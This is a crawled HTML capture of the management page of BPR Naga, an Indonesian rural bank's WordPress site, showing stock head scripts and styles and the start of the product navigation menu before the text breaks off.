

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bprnaga.com/tentang-kami/pengurus/
body_size: 13138
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.bprnaga.com/xmlrpc.php">

<title>Pengurus &#8211; BPR Naga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BPR Naga &raquo; Feed" href="https://www.bprnaga.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bprnaga.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bprnaga.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bprnaga.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://www.bprnaga.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://www.bprnaga.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-downloadmanager-css' href='https://www.bprnaga.com/wp-content/plugins/wp-downloadmanager/download-css.css?ver=1.68.10' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bprnaga.com/wp-content/themes/bpr-naga/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bprnaga.com/wp-content/themes/bpr-naga/css/font-awesome.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bprnaga.com/wp-content/themes/bpr-naga/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://www.bprnaga.com/wp-content/themes/bpr-naga/css/nivo-lightbox.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://www.bprnaga.com/wp-content/themes/bpr-naga/style.css?ver=1.0' type='text/css' media='all' />
<style id='total-style-inline-css' type='text/css'>
button,input[type='button'],input[type='reset'],input[type='submit'],.widget-area .widget-title:after,h3#reply-title:after,h3.comments-title:after,.nav-previous a,.nav-next a,.pagination .page-numbers,.ht-main-navigation li:hover > a,.page-template-home-template .ht-main-navigation li:hover > a,.home.blog .ht-main-navigation li:hover > a,.ht-main-navigation .current_page_item > a,.ht-main-navigation .current-menu-item > a,.ht-main-navigation .current_page_ancestor > a,.page-template-home-template .ht-main-navigation .current > a,.home.blog .ht-main-navigation .current > a,.ht-slide-cap-title span,.ht-progress-bar-length,#ht-featured-post-section,.ht-featured-icon,.ht-service-post-wrap:after,.ht-service-icon,.ht-team-social-id a,.ht-counter:after,.ht-counter:before,.ht-testimonial-wrap .owl-carousel .owl-nav .owl-prev,.ht-testimonial-wrap .owl-carousel .owl-nav .owl-next,.ht-blog-read-more a,.ht-cta-buttons a.ht-cta-button1,.ht-cta-buttons a.ht-cta-button2:hover,#ht-back-top:hover,.entry-readmore a,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a{background:#000d54}
a,a:hover,.ht-post-info .entry-date span.ht-day,.entry-categories .fa,.widget-area a:hover,.comment-list a:hover,.no-comments,.ht-site-title a,.woocommerce .woocommerce-breadcrumb a:hover,#total-breadcrumbs a:hover,.ht-featured-link a,.ht-portfolio-cat-name-list .fa,.ht-portfolio-cat-name:hover,.ht-portfolio-cat-name.active,.ht-portfolio-caption a,.ht-team-detail,.ht-counter-icon,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{color:#000d54}
.ht-main-navigation ul ul,.ht-featured-link a,.ht-counter,.ht-testimonial-wrap .owl-item img,.ht-blog-post,#ht-colophon,.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#000d54}
#ht-masthead,.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#000d54}
.nav-next a:after{border-left-color:#000d54}
.nav-previous a:after{border-right-color:#000d54}
.ht-active .ht-service-icon{box-shadow:0px 0px 0px 2px #FFF,0px 0px 0px 4px #000d54}
.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #000c4c #000c4c}
.woocommerce span.onsale:after{border-color:transparent #000c4c #000c4c transparent}
.ht-portfolio-caption,.ht-team-member-excerpt,.ht-title-wrap{background:rgba(0,13,84,0.9)}
@media screen and (max-width:1000px){.toggle-bar,.ht-main-navigation .ht-menu{background:#000d54}}
</style>
<link rel='stylesheet' id='total-fonts-css' href='//fonts.googleapis.com/css?family=Pontano+Sans%7COswald%3A400%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bprnaga.com/wp-content/themes/bpr-naga/js/SmoothScroll.js?ver=1.00" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-content/themes/bpr-naga/js/jquery.stellar.js?ver=1.00" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://www.bprnaga.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bprnaga.com/wp-json/wp/v2/pages/3927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bprnaga.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Everest Forms 3.1.2" />
<link rel="canonical" href="https://www.bprnaga.com/tentang-kami/pengurus/" />
<link rel='shortlink' href='https://www.bprnaga.com/?p=3927' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bprnaga.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bprnaga.com%2Ftentang-kami%2Fpengurus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bprnaga.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bprnaga.com%2Ftentang-kami%2Fpengurus%2F&#038;format=xml" />
<style>.ht-service-left-bg{ background-image:url();}#ht-counter-section{ background-image:url();}#ht-cta-section{ background-image:url();}</style><link rel="icon" href="https://www.bprnaga.com/wp-content/uploads/2018/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.bprnaga.com/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bprnaga.com/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.bprnaga.com/wp-content/uploads/2018/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			ul.a {
    list-style-position: outside;
    padding: 5px 0 5px 10px;
    margin-left:30px;
}
ol.a {
    list-style-position: outside;
    padding: 5px 0 5px 10px;
    margin-left:40px;
}		</style>
		</head>
<style>
    .ht-slide-caption {
        display: none;
    }
</style>

<body class="page-template-default page page-id-3927 page-child parent-pageid-259 wp-custom-logo everest-forms-no-js group-blog ht_right_sidebar ht-sticky-header columns-3 modula-best-grid-gallery">
<div id="ht-page">
	<header id="ht-masthead" class="ht-site-header">
		<div class="ht-container ht-clearfix">
			<div id="ht-site-branding">
				<a href="https://www.bprnaga.com/" class="custom-logo-link" rel="home"><img width="300" height="300" src="https://www.bprnaga.com/wp-content/uploads/2024/06/cropped-logobprnaga2024.png" class="custom-logo" alt="" decoding="async" srcset="https://www.bprnaga.com/wp-content/uploads/2024/06/cropped-logobprnaga2024.png 300w, https://www.bprnaga.com/wp-content/uploads/2024/06/cropped-logobprnaga2024-150x150.png 150w, https://www.bprnaga.com/wp-content/uploads/2024/06/cropped-logobprnaga2024-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>			</div><!-- .site-branding -->

			<nav id="ht-site-navigation" class="ht-main-navigation">
				<div class="toggle-bar"><span></span></div>
				<div class="ht-menu ht-clearfix"><ul id="menu-main-menu" class="ht-clearfix"><li id="menu-item-3842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3842"><a href="/">Home</a></li>
<li id="menu-item-3869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3869"><a href="#">Produk</a>
<ul class="sub-menu">
	<li id="menu-item-3916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3916"><a href="https://www.bprnaga.com/tabungan/">TABUNGAN</a>
	<ul class="sub-menu">
		<li id="menu-item-4640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4640"><a href="https://www.bprnaga.com/tabungan/tabungan-naga/">Tabungan Naga</a></li>
		<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://www.bprnaga.com/tabungan/tabunganku/">Tabunganku</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639"><a href="https://www.bprnaga.com/tabungan/tabungan-naga-smart/">Tabungan Naga Smart</a></li>
	</ul>
</li>
	<li id="menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3921"><a href="https://www.bprnaga.com/kredit/">Kredit</a>
	<ul class="sub-menu">
		<li id="menu-item-4633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4633"><a href="https://www.bprnaga.com/kredit/kredit-investasi/">Kredit Investasi</a></li>
		<li id="menu-item-4631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4631"><a href="https://www.bprnaga.com/kredit/kredit-multiguna/">Kredit Multi Guna</a></li>
		<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://www.bprnaga.com/kredit/kredit-konsumtif/">Kredit Konsumtif</a></li>
		<li id="menu-item-4630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4630"><a href="https://www.bprnaga.com/kredit/kredit-modal-kerja/">Kredit Modal Kerja</a></li>
	</ul>
</li>
	<li id="menu-item-4629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a href="https://www.bprnaga.com/produk/deposito/">Deposito</a></li>
</ul>
</li>
<li id="menu-item-3847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3847"><a href="#">Simulasi Kredit</a>
<ul class="sub-menu">
	<li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://www.bprnaga.com/simulasi-kredit-bunga-menurun/">Simulasi Kredit Bunga Menurun</a></li>
